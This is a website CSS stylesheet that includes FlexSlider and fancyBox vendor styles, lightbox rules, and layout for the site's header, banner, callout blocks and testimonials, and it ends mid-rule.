.heading { font-family: "Raleway", Helvetica, Roboto, Arial, sans-serif; }

a i:before, a i:after { display: inline-block; vertical-align: middle; text-decoration: none; }

ul.custom-list { margin: 0 0 1.66667rem 0; padding: 0; list-style: none; }

ul.custom-list li { margin: 0.44444rem 0 0.33333rem 0; padding: 0 0 0 1.55556rem; color: #656565; font-size: 1rem; line-height: 1.22222rem; background-image: url("/images/image-list.png"); background-repeat: no-repeat; background-position: 0 0; }

ul.custom-list ul li { margin: 0.66667rem 0; padding: 0; background-image: none; }

ul.two-columns::before, ul.two-columns::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.two-columns::after { clear: both; }

ul.two-columns li { padding-right: 1.11111rem; }

@media print, screen and (min-width: 40em) { ul.two-columns li { float: left; width: 50%; } }

ul.two-columns-ordered::before, ul.two-columns-ordered::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.two-columns-ordered::after { clear: both; }

@media print, screen and (min-width: 40em) { ul.two-columns-ordered { -webkit-column-count: 2; -moz-column-count: 2; column-count: 2; } }

ul.three-columns-ordered::before, ul.three-columns-ordered::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.three-columns-ordered::after { clear: both; }

@media print, screen and (min-width: 40em) { ul.three-columns-ordered { -webkit-column-count: 3; -moz-column-count: 3; column-count: 3; } }

ul.three-columns::before, ul.three-columns::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.three-columns::after { clear: both; }

ul.three-columns li { padding-right: 1.11111rem; }

@media print, screen and (min-width: 40em) { ul.three-columns li { float: left; width: 33.333%; } }

/*
* jQuery FlexSlider v2.4.0
* http://www.woothemes.com/flexslider/
*
* Copyright 2012 WooThemes
* Free to use under the GPLv2 and later license.
* http://www.gnu.org/licenses/gpl-2.0.html
*
* Contributing author: Tyler Smith (@mbmufffin)
*
*/
/* ==================================================================================================================== RESETS ====================================================================================================================*/
.flex-container a:hover, .flex-slider a:hover, .flex-container a:focus, .flex-slider a:focus { outline: none; }

.slides, .slides > li, .flex-control-nav, .flex-direction-nav { margin: 0; padding: 0; list-style: none; }

.flex-pauseplay span { text-transform: capitalize; }

/* ==================================================================================================================== BASE STYLES ====================================================================================================================*/
.flexslider { margin: 0; padding: 0; }

.flexslider .slides > li { display: none; -webkit-backface-visibility: hidden; }

.flexslider .slides img { width: 100%; display: block; }

html[xmlns] .flexslider .slides { display: block; }

* html .flexslider .slides { height: 1%; }

.no-js .flexslider .slides > li:first-child { display: block; }

/* ==================================================================================================================== DEFAULT THEME ====================================================================================================================*/
.flexslider { position: relative; zoom: 1; }

.flexslider .slides { zoom: 1; }

.flexslider .slides img { height: auto; }

.flex-viewport { max-height: 2000px; -webkit-transition: all 1s ease; transition: all 1s ease; }

.loading .flex-viewport { max-height: 300px; }

.carousel li { margin-right: 5px; }

.flex-direction-nav { *height: 0; }

.flex-direction-nav a { text-decoration: none; display: block; width: 44px; height: 30px; margin: -20px 0 0; position: absolute; top: 40%; z-index: 10; overflow: hidden; cursor: pointer; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); -webkit-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }

.flex-direction-nav a:before { font-family: "hlm"; font-size: 40px; display: inline-block; content: ""; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); }

.flex-direction-nav a.flex-next:before { content: ""; }

.flex-direction-nav .flex-next { text-align: right; }

.flexslider:hover .flex-direction-nav .flex-prev { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-prev:hover { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next:hover { opacity: 1; }

.flex-direction-nav .flex-disabled { opacity: 0 !important; filter: alpha(opacity=0); cursor: default; }

.flex-pauseplay a { display: block; width: 20px; height: 20px; position: absolute; bottom: 5px; left: 10px; opacity: 0.8; z-index: 10; overflow: hidden; cursor: pointer; color: #000; }

.flex-pauseplay a:before { font-family: "hlm"; font-size: 20px; display: inline-block; content: "c"; }

.flex-pauseplay a:hover { opacity: 1; }

.flex-pauseplay a .flex-play:before { content: "d"; }

.flex-control-nav { width: 100%; position: absolute; bottom: -30px; text-align: center; }

.flex-control-nav li { margin: 0 6px; display: inline-block; zoom: 1; *display: inline; }

.flex-control-paging li a { width: 11px; height: 11px; display: block; background: #666; background: rgba(0, 0, 0, 0.5); cursor: pointer; text-indent: -9999px; -webkit-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); -o-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); border-radius: 20px; }

.flex-control-paging li a:hover { background: #333; background: rgba(0, 0, 0, 0.7); }

.flex-control-paging li a.flex-active { background: #000; background: rgba(0, 0, 0, 0.9); cursor: default; }

.flex-control-thumbs { margin: 5px 0 0; position: static; overflow: hidden; }

.flex-control-thumbs li { width: 25%; float: left; margin: 0; }

.flex-control-thumbs img { width: 100%; height: auto; display: block; opacity: .7; cursor: pointer; -webkit-transition: all 1s ease; transition: all 1s ease; }

.flex-control-thumbs img:hover { opacity: 1; }

.flex-control-thumbs .flex-active { opacity: 1; cursor: default; }

/* ==================================================================================================================== RESPONSIVE ====================================================================================================================*/
@media screen and (max-width: 860px) { .flex-direction-nav .flex-prev { opacity: 1; }
  .flex-direction-nav .flex-next { opacity: 1; } }

/*! fancyBox v2.1.5 fancyapps.com | fancyapps.com/fancybox/#license */
.fancybox-wrap, .fancybox-skin, .fancybox-outer, .fancybox-inner, .fancybox-image, .fancybox-wrap iframe, .fancybox-wrap object, .fancybox-nav, .fancybox-nav span, .fancybox-tmp { padding: 0; margin: 0; border: 0; outline: none; vertical-align: top; }

.fancybox-wrap { position: absolute; top: 0; left: 0; z-index: 8020; }

.fancybox-skin { position: relative; background: #f9f9f9; color: #444; text-shadow: none; border-radius: 4px; }

.fancybox-opened { z-index: 8030; }

.fancybox-opened .fancybox-skin { -webkit-box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5); box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5); }

.fancybox-outer, .fancybox-inner { position: relative; }

.fancybox-inner { overflow: hidden; }

.fancybox-type-iframe .fancybox-inner { -webkit-overflow-scrolling: touch; }

.fancybox-error { color: #444; font: 14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif; margin: 0; padding: 15px; white-space: nowrap; }

.fancybox-image, .fancybox-iframe { display: block; width: 100%; height: 100%; }

.fancybox-image { max-width: 100%; max-height: 100%; }

#fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span { background-image: url("/images/fancybox/fancybox_sprite.png"); }

#fancybox-loading { position: fixed; top: 50%; left: 50%; margin-top: -22px; margin-left: -22px; background-position: 0 -108px; opacity: 0.8; cursor: pointer; z-index: 8060; }

#fancybox-loading div { width: 44px; height: 44px; background: url("/images/fancybox/fancybox_loading.gif") center center no-repeat; }

.fancybox-close { position: absolute; top: -18px; right: -18px; width: 36px; height: 36px; cursor: pointer; z-index: 8040; }

.fancybox-nav { position: absolute; top: 0; width: 40%; height: 100%; cursor: pointer; text-decoration: none; background: transparent url("/images/fancybox/blank.gif"); /* helps IE */ -webkit-tap-highlight-color: rgba(0, 0, 0, 0); z-index: 8040; }

.fancybox-prev { left: 0; }

.fancybox-next { right: 0; }

.fancybox-nav span { position: absolute; top: 50%; width: 36px; height: 34px; margin-top: -18px; cursor: pointer; z-index: 8040; visibility: hidden; }

.fancybox-prev span { left: 10px; background-position: 0 -36px; }

.fancybox-next span { right: 10px; background-position: 0 -72px; }

.fancybox-nav:hover span { visibility: visible; }

.fancybox-tmp { position: absolute; top: -99999px; left: -99999px; visibility: hidden; max-width: 99999px; max-height: 99999px; overflow: visible !important; }

/* Overlay helper */
.fancybox-lock { overflow: hidden !important; width: auto; }

.fancybox-lock body { overflow: hidden !important; }

.fancybox-lock-test { overflow-y: hidden !important; }

.fancybox-overlay { position: absolute; top: 0; left: 0; overflow: hidden; display: none; z-index: 8010; background: url("/images/fancybox/fancybox_overlay.png"); }

.fancybox-overlay-fixed { position: fixed; bottom: 0; right: 0; }

.fancybox-lock .fancybox-overlay { overflow: auto; overflow-y: scroll; }

/* Title helper */
.fancybox-title { visibility: hidden; font: normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif; position: relative; text-shadow: none; z-index: 8050; }

.fancybox-opened .fancybox-title { visibility: visible; }

.fancybox-title-float-wrap { position: absolute; bottom: 0; right: 50%; margin-bottom: -35px; z-index: 8050; text-align: center; }

.fancybox-title-float-wrap .child { display: inline-block; margin-right: -100%; padding: 2px 20px; background: transparent; /* Fallback for web browsers that doesn't support RGBa */ background: rgba(0, 0, 0, 0.8); border-radius: 15px; text-shadow: 0 1px 2px #222; color: #FFF; font-weight: bold; line-height: 24px; white-space: nowrap; }

.fancybox-title-outside-wrap { position: relative; margin-top: 10px; color: #fff; }

.fancybox-title-inside-wrap { padding-top: 10px; }

.fancybox-title-over-wrap { position: absolute; bottom: 0; left: 0; color: #fff; padding: 10px; background: #000; background: rgba(0, 0, 0, 0.8); }

/*Retina graphics!*/
@media only screen and (-webkit-min-device-pixel-ratio: 1.5), only screen and (min--moz-device-pixel-ratio: 1.5), only screen and (min-device-pixel-ratio: 1.5) { #fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span { background-image: url("/images/fancybox/fancybox_sprite@2x.png"); background-size: 44px 152px; /*The size of the normal image, half the size of the hi-res image*/ }
  #fancybox-loading div { background-image: url("/images/fancybox/fancybox_loading@2x.gif"); background-size: 24px 24px; /*The size of the normal image, half the size of the hi-res image*/ } }

html { /* killing 300ms touch delay in IE */ -ms-touch-action: manipulation; touch-action: manipulation; }

#container { width: 41.25em; /* 660 */ text-align: center; padding: 0 1.25em; /* 20 */ margin: 3.125em auto 6.25em; /* 50 100 */ }

#container h1, #container .sub-banner #sub-banner-container > *, .sub-banner #container #sub-banner-container > * { font-size: 2.125em; /* 34 */ line-height: 0.882em; /* 30 (34) */ text-transform: uppercase; }

#container h1 span, #container .sub-banner #sub-banner-container > * span, .sub-banner #container #sub-banner-container > * span { font-size: 0.588em; /* 20 (34) */ line-height: 1em; /* 20 (20) */ color: #aaa; display: block; }

#container h1 a:hover, #container .sub-banner #sub-banner-container > * a:hover, .sub-banner #container #sub-banner-container > * a:hover, #container h1 a:hover span, #container .sub-banner #sub-banner-container > * a:hover span, .sub-banner #container #sub-banner-container > * a:hover span, #container h1 a:focus, #container .sub-banner #sub-banner-container > * a:focus, .sub-banner #container #sub-banner-container > * a:focus, #container h1 a:focus span, #container .sub-banner #sub-banner-container > * a:focus span, .sub-banner #container #sub-banner-container > * a:focus span { color: #666; }

#container h2 { border-top: 1px solid #ddd; padding-top: 1.875em; /* 30 */ margin-top: 1.875em; /* 30 */ margin-bottom: 0.625em; /* 10 */ }

#container h2 span { color: #666; }

#container h2[data-caption]:before { font-size: 0.875rem; font-weight: 300; color: #fff; background-color: #c00; display: inline-block; content: attr(data-caption); padding: 0.125rem 0.313rem; /* 2 5 */ margin-right: 0.625rem; /* 10 */ -webkit-transform: rotate(-8deg); transform: rotate(-8deg); }

#container li { display: inline-block; margin: 0.625em; /* 10 */ }

#container img { width: 8.75em; /* 140 */ height: 8.75em; /* 140 */ border-color: #eee; border: 0.625em solid rgba(255, 255, 255, 0.5); /* 10 */ -webkit-box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ -webkit-transition: -webkit-box-shadow .3s ease, border-color .3s ease; -webkit-transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: box-shadow .3s ease, border-color .3s ease; transition: box-shadow .3s ease, border-color .3s ease, -webkit-box-shadow .3s ease; }

#container img:hover, #container img:focus { border-color: #fff; -webkit-box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ }

/* IMAGE LIGHTBOX SELECTOR */
#imagelightbox { cursor: pointer; position: fixed; z-index: 10000; -ms-touch-action: none; touch-action: none; -webkit-box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ }

/* ACTIVITY INDICATION */
#imagelightbox-loading, #imagelightbox-loading div { border-radius: 50%; }

#imagelightbox-loading { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); position: fixed; z-index: 10003; top: 50%; left: 50%; padding: 0.625em; /* 10 */ margin: -1.25em 0 0 -1.25em; /* 20 */ -webkit-box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ }

#imagelightbox-loading div { width: 1.25em; /* 20 */ height: 1.25em; /* 20 */ background-color: #fff; -webkit-animation: imagelightbox-loading .5s ease infinite; animation: imagelightbox-loading .5s ease infinite; }

@-webkit-keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75); } }

@keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1);
            transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); } }

/* OVERLAY */
#imagelightbox-overlay { background-color: #fff; background-color: rgba(255, 255, 255, 0.9); position: fixed; z-index: 9998; top: 0; right: 0; bottom: 0; left: 0; }

/* "CLOSE" BUTTON */
#imagelightbox-close { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ text-align: left; background-color: #666; border-radius: 50%; position: fixed; z-index: 10002; top: 2.5em; /* 40 */ right: 2.5em; /* 40 */ padding: 0; -webkit-transition: color .3s ease; transition: color .3s ease; }

#imagelightbox-close:hover, #imagelightbox-close:focus { background-color: #111; }

#imagelightbox-close:before, #imagelightbox-close:after { width: 2px; background-color: #fff; content: ''; position: absolute; top: 20%; bottom: 20%; left: 50%; margin-left: -1px; }

#imagelightbox-close:before { -webkit-transform: rotate(45deg); transform: rotate(45deg); }

#imagelightbox-close:after { -webkit-transform: rotate(-45deg); transform: rotate(-45deg); }

/* CAPTION */
#imagelightbox-caption { text-align: center; color: #fff; background-color: #666; position: fixed; z-index: 10001; left: 0; right: 0; bottom: 0; padding: 0.625em; /* 10 */ }

/* NAVIGATION */
#imagelightbox-nav { background-color: #444; background-color: rgba(0, 0, 0, 0.5); border-radius: 20px; position: fixed; z-index: 10001; left: 50%; bottom: 3.75em; /* 60 */ padding: 0.313em; /* 5 */ -webkit-transform: translateX(-50%); transform: translateX(-50%); }

#imagelightbox-nav button { width: 1em; /* 20 */ height: 1em; /* 20 */ background-color: transparent; border: 1px solid #fff; border-radius: 50%; display: inline-block; margin: 0 0.313em; /* 5 */ }

#imagelightbox-nav button.active { background-color: #fff; }

/* ARROWS */
.imagelightbox-arrow { width: 3.75em; /* 60 */ height: 7.5em; /* 120 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); vertical-align: middle; display: none; position: fixed; z-index: 10001; padding: 0; top: 50%; margin-top: -3.75em; /* 60 */ }

.imagelightbox-arrow:hover, .imagelightbox-arrow:focus { background-color: #666; background-color: rgba(0, 0, 0, 0.75); }

.imagelightbox-arrow:active { background-color: #111; }

.imagelightbox-arrow-left { left: 2.5em; /* 40 */ }

.imagelightbox-arrow-right { right: 2.5em; /* 40 */ }

.imagelightbox-arrow:before { width: 0; height: 0; border: 1em solid transparent; content: ''; display: inline-block; margin-bottom: -0.125em; /* 2 */ }

.imagelightbox-arrow-left:before { border-left: none; border-right-color: #fff; margin-left: -0.313em; /* 5 */ }

.imagelightbox-arrow-right:before { border-right: none; border-left-color: #fff; margin-right: -0.313em; /* 5 */ }

#imagelightbox-loading, #imagelightbox-overlay, #imagelightbox-close, #imagelightbox-caption, #imagelightbox-nav, .imagelightbox-arrow { -webkit-animation: fade-in .25s linear; animation: fade-in .25s linear; }

@-webkit-keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@media only screen and (max-width: 41.25em) { /* 660 */
  #container { width: 100%; }
  #imagelightbox-close { top: 1.25em; /* 20 */ right: 1.25em; /* 20 */ }
  #imagelightbox-nav { bottom: 1.25em; /* 20 */ }
  .imagelightbox-arrow { width: 2.5em; /* 40 */ height: 3.75em; /* 60 */ margin-top: -2.75em; /* 30 */ }
  .imagelightbox-arrow-left { left: 1.25em; /* 20 */ }
  .imagelightbox-arrow-right { right: 1.25em; /* 20 */ } }

@media only screen and (max-width: 20em) { /* 320 */
  .imagelightbox-arrow-left { left: 0; }
  .imagelightbox-arrow-right { right: 0; } }

/*======================================= Base Settings =======================================*/
body { background-color: #fff; }

.wrapper { overflow: hidden; }

blockquote { padding: 0; border: 0; }

blockquote q { display: block; font-size: 1.33333rem; font-weight: 300; margin-bottom: 0.55556rem; font-style: italic; }

blockquote cite { font-style: normal; font-size: 1rem; font-weight: 700; }

blockquote cite span { display: block; font-weight: 300; font-size: 0.88889rem; font-style: italic; }

blockquote cite::before { content: none; }

.h3-box { border: 1px solid 1px solid #ccc; border-radius: 5px; overflow: hidden; margin-bottom: 1.66667rem; padding: 0 1.66667rem 1.66667rem; }

.h3-box h3 { margin: 0 -1.66667rem 1.11111rem; padding: 0.66667rem 0.83333rem; line-height: auto; border: 1px solid #ccc; color: #fff; background-color: #777; }

nav ul { margin: 0; padding: 0; }

nav ul ul { margin: 0; padding: 0; }

nav li { margin: 0; padding: 0; list-style: none; }

.content { position: relative; background-color: #fff; }

.content .content-text > *:last-child { margin-bottom: 0; }

.frame, .picframe { border: 5px solid #fff; -webkit-box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); }

.noframe, .picframe, .innerframe { display: block; margin: 0 auto 1.11111rem; }

@media print, screen and (min-width: 40em) { .noframe.left, .left.picframe, .left.innerframe { margin-right: 1.66667rem; float: left; width: auto; } }

@media print, screen and (min-width: 64em) { .noframe.left, .left.picframe, .left.innerframe { max-width: 40%; } }

@media print, screen and (min-width: 40em) { .noframe.right, .right.picframe, .right.innerframe { margin-left: 1.66667rem; float: right; width: auto; } }

@media print, screen and (min-width: 64em) { .noframe.right, .right.picframe, .right.innerframe { max-width: 40%; } }

.innerframe { outline: 15px solid rgba(255, 255, 255, 0.35); outline-offset: -15px; -webkit-box-shadow: none; box-shadow: none; }

.browsehappy { background: #fff; padding: 0.55556rem 1.66667rem; text-align: center; color: #000; }

.button, .sub-report-content a { text-decoration: none; }

.button.full, .sub-report-content a.full { display: block; }

#ImageAuthorizationTable img { max-width: none; }

/*======================================= Articles =======================================*/
.article-content ul[class*=" gallery-"] { margin-bottom: 1.66667rem; border: 0; }

.multimedia_display { text-align: center; float: none; margin: 0 0 1.66667rem 0; }

.downloads_ind_table { width: 16.66667rem; border: 0; margin: 0; }

.downloads_ind_table img { margin-right: 4.44444rem !important; height: 4.44444rem; }

.articles-list article, .articles-primary { margin: 0 0 1.66667rem; padding: 0 0 1.66667rem; border-bottom: none; }

.articles-list article h2.article-header, .articles-primary h2.article-header { font-size: 1rem; }

.articles-list article .article-meta, .articles-primary .article-meta { margin: 0.83333rem 0; font-size: 0.88889rem; }

.read-more, .article-snippet { display: inline; }

.read-more { font-weight: bold; }

.paged-results .page-selected { color: #fff; padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; border: 1px solid #001020; background: #004386; }

.paged-results a.page-notselected { padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; background: transparent; border: 1px solid #002953; }

.paged-results a.page-notselected:hover { color: #fff; background: #004386; border: 1px solid #001020; -webkit-transition: .2s; transition: .2s; }

.articles-list article[class*="article-id-"]::before, .articles-list article[class*="article-id-"]::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.articles-list article[class*="article-id-"]::after { clear: both; }

.thumbnail { float: left; margin: 0 1.66667rem 0 0; }

/*======================================= HLM Modules =======================================*/
header.page-header .logo { margin: 0; }

header.page-header .search-bar { display: inline-block; position: relative; margin: 0.55556rem 0 0; text-align: right; }

header.page-header .search-bar #Search { margin: 0 0 0.55556rem; padding-right: 2.77778rem; max-width: 17.5rem; height: 2.22222rem; font-family: "Source Sans Pro"; font-size: 1rem; text-align: left; background: #fff; border: 1px solid #969696; -webkit-box-shadow: none; box-shadow: none; }

header.page-header .search-bar ::-webkit-input-placeholder { color: #7d7d7d; }

header.page-header .search-bar :-moz-placeholder { /* Firefox 18- */ color: #7d7d7d; }

header.page-header .search-bar ::-moz-placeholder { /* Firefox 19+ */ color: #7d7d7d; }

header.page-header .search-bar :-ms-input-placeholder { color: #7d7d7d; }

header.page-header .search-bar select[data-selected=""] { color: #7d7d7d; }

header.page-header .search-bar input.button { position: absolute; top: 0; right: 0; width: 2.5rem; height: 2.22222rem; padding: 0.55556rem 0.61111rem; background-color: #005cb9; }

header.page-header .tagline { margin: 0.83333rem 0 0 0; color: #333; font-size: 1rem; font-style: italic; font-weight: bold; text-align: center; text-shadow: 0px 1px 0px #ffffff; }

header.page-header .tagline strong { display: block; }

header.page-header .contact { display: inline-block; margin: 0.83333rem 0 0 0; color: #005cb9; font-size: 1.22222rem; font-weight: bold; text-align: center; }

header.page-header .phone { color: #777; font-size: 1.11111rem; font-weight: bold; line-height: 1.4; text-transform: uppercase; }

header.page-header .phone a { color: inherit; font-weight: bold; text-decoration: none; }

@media print, screen and (min-width: 40em) { header.page-header .logo { margin: 0; }
  header.page-header .tagline { margin: 0.83333rem 0 0 0; }
  header.page-header .contact { margin: 0.83333rem 0 0 0; padding-left: 0; text-align: right; } }

@media print, screen and (min-width: 64em) { header.page-header .branding { text-align: left; }
  header.page-header .logo { margin: 0 0 1.66667rem; }
  header.page-header .tagline { margin: 1.77778rem 0 0 0; font-size: 1rem; }
  header.page-header .contact { margin: 1.44444rem 0 0 0; } }

/*======================================= Banner - Full Width =======================================*/
.banner.full-width-banner { position: relative; min-height: 19.44444rem; padding: 7.22222rem 0 6.66667rem; text-align: center; background-color: #fff; background-image: url(/images/banner-mobile.jpg); background-position: 50% 0; background-repeat: no-repeat; background-size: cover; }

.banner.full-width-banner::before, .banner.full-width-banner::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.banner.full-width-banner::after { clear: both; }

.banner.full-width-banner br, .banner.full-width-banner video { display: none; }

.banner.full-width-banner .banner-heading { margin: 1.11111rem 1.11111rem 0.55556rem 1.11111rem; color: #005cb9; font-family: "Raleway", Helvetica, Roboto, Arial, sans-serif; font-size: 2rem; font-weight: bold; }

.banner.full-width-banner .banner-message { margin: 0 1.11111rem 1.11111rem 1.11111rem; color: #005cb9; font-size: 1rem; font-weight: normal; }

.banner.full-width-banner .button, .banner.full-width-banner .sub-report-content a, .sub-report-content .banner.full-width-banner a { margin: 0 0.55556rem 1.11111rem 0.55556rem; color: #fff; background-color: #005cb9; border: 1px solid #fff; }

@media print, screen and (min-width: 40em) { .banner.full-width-banner { min-height: 22.22222rem; background-image: url(/images/banner.jpg); }
  .banner.full-width-banner br { display: inline-block; }
  .banner.full-width-banner .banner-heading { margin: 1.11111rem 1.11111rem 0.55556rem 1.11111rem; font-size: 3.33333rem; }
  .banner.full-width-banner .banner-message { margin: 0 1.11111rem 1.11111rem 1.11111rem; font-size: 1.66667rem; }
  .banner.full-width-banner .button, .banner.full-width-banner .sub-report-content a, .sub-report-content .banner.full-width-banner a { margin: 0 0.55556rem 1.11111rem 0.55556rem; } }

@media print, screen and (min-width: 64em) { .banner.full-width-banner { z-index: 0; padding: 0; background-image: none; min-height: 43.05556rem; }
  .banner.full-width-banner::before { content: ''; position: absolute; z-index: 5; top: 0; height: 100%; width: 100%; background: rgba(0, 0, 0, 0.3); }
  .banner.full-width-banner video { display: block; position: absolute; z-index: -1; top: -11.11111rem; left: 0; bottom: 0; right: 0; min-width: 100%; min-height: 100%; -webkit-filter: blur(2px); filter: blur(2px); }
  .banner.full-width-banner *:not(video) { position: relative; z-index: 10; }
  .banner.full-width-banner .banner-heading { margin: 7.22222rem 0 1.11111rem 0; }
  .banner.full-width-banner .banner-message { margin: 0 0 5.55556rem 0; }
  .banner.full-width-banner .button, .banner.full-width-banner .sub-report-content a, .sub-report-content .banner.full-width-banner a { margin: 34.44444rem 0 5.55556rem 0; } }

/*======================================= Callout Blocks =======================================*/
.section-callout-bagley { position: relative; background-color: #fff; text-align: center; }

.section-callout-bagley .callout-blocks { padding: 1.11111rem 0 0 0; }

.section-callout-bagley .callout-blocks .column, .section-callout-bagley .callout-blocks .columns { width: 100%; height: 100%; max-width: 21.72222rem; min-height: 8.16667rem; margin: 0 auto; }

.section-callout-bagley .callout-blocks .column:hover .callout-bagley, .section-callout-bagley .callout-blocks .columns:hover .callout-bagley { -webkit-box-shadow: 0 0 4px rgba(0, 92, 185, 0.53); box-shadow: 0 0 4px rgba(0, 92, 185, 0.53); }

.section-callout-bagley .callout-blocks .column a, .section-callout-bagley .callout-blocks .columns a { text-decoration: none; }

.section-callout-bagley .callout-blocks .column:nth-child(1) .callout-bagley-image, .section-callout-bagley .callout-blocks .columns:nth-child(1) .callout-bagley-image { background-image: url(/images/image-callout-bagley-company.png); }

.section-callout-bagley .callout-blocks .column:nth-child(2) .callout-bagley-image, .section-callout-bagley .callout-blocks .columns:nth-child(2) .callout-bagley-image { background-image: url(/images/image-callout-bagley-production.png); }

.section-callout-bagley .callout-blocks .column:nth-child(3) .callout-bagley-image, .section-callout-bagley .callout-blocks .columns:nth-child(3) .callout-bagley-image { background-image: url(/images/image-callout-bagley-investors.png); }

@media print, screen and (min-width: 40em) { .section-callout-bagley .callout-blocks { padding: 1.11111rem 0 0 0; } }

@media print, screen and (min-width: 64em) { .section-callout-bagley .callout-blocks { padding: 1.66667rem 0; } }

.section-callout-bagley .callout-blocks .callout-bagley { margin: 0 auto 1.66667rem; padding: 0; background-color: #fff; border: 1px solid #fff; border-radius: 0; -webkit-box-shadow: 0 0 4px rgba(3, 3, 3, 0.23); box-shadow: 0 0 4px rgba(3, 3, 3, 0.23); }

.section-callout-bagley .callout-blocks .callout-bagley .callout-bagley-image { width: 100%; height: 100%; max-width: 21.61111rem; min-height: 16.77778rem; background-repeat: no-repeat; background-position: center center; background-size: cover; }

.section-callout-bagley .callout-blocks .callout-bagley .callout-bagley-content-wrapper { padding: 1.66667rem 1.11111rem 1.38889rem; -webkit-box-shadow: inset 0 8px 0 #005cb9; box-shadow: inset 0 8px 0 #005cb9; }

.section-callout-bagley .callout-blocks .callout-bagley .callout-bagley-content-wrapper .heading { margin: 0; color: #005cb9; font-size: 1.33333rem; font-weight: 600; text-transform: uppercase; }

.section-callout-bagley .callout-blocks .callout-bagley .callout-bagley-content-wrapper .message { margin: 0 0 0.77778rem 0; color: #656565; font-size: 1rem; font-weight: normal; }

.section-callout-bagley .callout-blocks .callout-bagley .callout-bagley-content-wrapper .button, .section-callout-bagley .callout-blocks .callout-bagley .callout-bagley-content-wrapper .sub-report-content a, .sub-report-content .section-callout-bagley .callout-blocks .callout-bagley .callout-bagley-content-wrapper a { margin: 0; }

@media print, screen and (min-width: 40em) { .section-callout-bagley .callout-blocks .callout-bagley { padding: 0; }
  .section-callout-bagley .callout-blocks .callout-bagley .callout-bagley-content-wrapper .heading { margin: 0; font-size: 1.33333rem; }
  .section-callout-bagley .callout-blocks .callout-bagley .callout-bagley-content-wrapper .message { margin: 0 0 0.77778rem 0; font-size: 1rem; } }

@media print, screen and (min-width: 64em) { .section-callout-bagley .callout-blocks .callout-bagley { margin: 0; padding: 0; }
  .section-callout-bagley .callout-blocks .callout-bagley .callout-bagley-content-wrapper { text-align: left; }
  .section-callout-bagley .callout-blocks .callout-bagley .callout-bagley-content-wrapper .heading { margin: 0; }
  .section-callout-bagley .callout-blocks .callout-bagley .callout-bagley-content-wrapper .message { margin: 0 0 0.77778rem 0; } }

/*======================================= Testimonials =======================================*/
.section-testimonial { position: relative; padding: 0.77778rem 0; background-color: #00254a; background-image: none; text-align: center; border-top: 1px solid #8f8f8f; border-bottom: 1px solid #8f8f8f; }

.section-testimonial .heading { margin: 0 0 1.11111rem 0; color: #fff; font-size: 1.33333rem; }

.section-testimonial .testimonial-link { display: block; margin: 0.88889rem 0 0 0; color: #777; font-size: 0.88889rem; }

.section-testimonial blockquote { margin: 0 auto; padding: 0; border: none; line-height: 1.6; color: #fff; font-size: 1rem; font-weight: normal; font-style: italic; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.65); }

.section-testimonial cite { margin-top: 0.77778rem; color: #fff; font-size: 1.11111rem; font-weight: 600; font-style: normal; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.65); }

@media print, screen and (min-width: 40em) { .section-testimonial { padding: 1.11111rem 0; }
